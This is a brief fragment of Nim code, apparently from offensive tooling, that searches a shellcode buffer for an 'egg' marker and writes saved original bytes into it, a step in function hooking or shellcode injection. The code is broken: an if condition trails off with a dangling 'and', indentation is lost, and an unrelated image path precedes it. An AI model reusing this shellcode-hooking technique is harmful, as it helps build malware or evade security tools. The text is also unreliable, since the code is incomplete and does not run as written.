 var eggIndex = 0
for i in 0 ..< hookShellcodeBytes.len:
if (hookShellcodeBytes[i] == 0xDE) and (hookShellcodeBytes[i+1] == 0xAD) and
echo "[*] Found egg at index: ", i
eggIndex = i
break
echo "[*] Writing original bytes into egg"
copyMem(unsafeAddr hookShellcodeBytes[eggIndex], PointerToOrigBytes, 24)
echo "[*] Done."